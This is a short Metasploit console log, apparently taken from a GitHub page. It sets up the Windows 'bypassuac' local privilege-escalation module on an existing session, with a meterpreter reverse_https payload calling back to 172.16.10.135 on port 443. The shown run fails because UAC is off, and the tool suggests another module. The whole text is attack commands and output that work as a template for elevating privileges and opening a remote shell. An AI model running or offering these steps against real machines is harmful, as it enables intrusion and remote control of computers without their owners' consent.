 SESSION => 1
msf  exploit(bypassuac) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf  exploit(bypassuac) > set LHOST 172.16.10.135
LHOST => 172.16.10.135
msf  exploit(bypassuac) > set LPORT 443
LPORT => 443
msf  exploit(bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: process, none
   LHOST     172.16.10.135    yes       The local listener hostname
   LPORT     443              yes       The local listener port
Exploit target:
   Id  Name
   --  ----
   0   Windows
msf  exploit(bypassuac) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf  exploit(bypassuac) > exploit
[-] UAC is not enabled, no reason to run module, exiting...
[-] Run exploit/windows/local/ask to elevate
msf  exploit(bypassuac) >